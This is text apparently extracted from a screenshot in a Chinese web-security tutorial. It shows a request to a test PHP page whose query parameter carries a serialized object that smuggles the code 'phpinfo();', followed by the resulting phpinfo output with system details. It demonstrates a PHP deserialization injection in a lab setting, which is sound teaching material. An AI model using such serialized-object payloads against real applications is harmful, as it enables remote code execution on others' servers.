 fx.com/serializer/ser1.php?test=O:1:"A":1:{s:4:"test";s:10:"phpinfo();";}
网址 京东商城
PHP Version 7.3.11
System
Darwin zhoumengyingdeMacBook-Pro.local 19.5.0 Dar
root:xnu-6153.121.2~2/RELEASE_X86_64 x86_64
Build Date
Apr 17 2020 19:13:16
风炫安全